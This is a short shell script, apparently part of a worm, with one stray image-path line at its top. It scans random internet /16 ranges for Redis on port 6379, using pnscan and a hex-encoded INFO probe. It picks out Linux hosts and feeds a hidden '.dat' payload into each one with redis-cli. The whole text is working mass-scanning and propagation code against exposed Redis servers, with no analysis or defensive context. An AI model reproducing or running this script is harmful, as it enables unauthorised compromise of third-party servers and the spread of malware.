 pnx=pnscan
[ -x /usr/local/bin/pnscan ] && pnx=/usr/local/bin/pnscan
[ -x /usr/bin/pnscan ] && pnx=/usr/bin/pnscan
for z in $( seq 0 5000 | sort -R ); do
for x in $( echo -e "47\n39\n8\n121\n106\n120\n123\n65\n3\n101\n139\n99\n63\n81\n44\n18\n119\n100\n42\n49\n118
\n54\n1\n50\n114\n182\n52\n13\n34\n112\n115\n111\n116\n16\n35\n117\n124\n59\n36\n103\n82\n175\n122\n129\n45\n1
52\n159\n113\n15\n61\n180\n172\n157\n60\n218\n176\n58\n204\n140\n184\n150\n193\n223\n192\n75\n46\n188\n183\n22
2\n14\n104\n27\n221\n211\n132\n107\n43\n212\n148\n110\n62\n202\n95\n220\n154\n23\n149\n125\n210\n203\n185\n171
\n146\n109\n94\n219\n134" | sort -R ); do
for y in $( seq 0 255 | sort -R ); do
$pnx -t256 -R '6f 73 3a 4c 69 6e 75 78' -W '2a 31 0d 0a 24 34 0d 0a 69 6e 66 6f 0d 0a' $x.$y.0.0/16 6379 > .r.
$x.$y.o
awk '/Linux/ {print $1, $3}' .r.$x.$y.o > .r.$x.$y.l
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw &
done < .r.$x.$y.l
done
done
done
sleep 1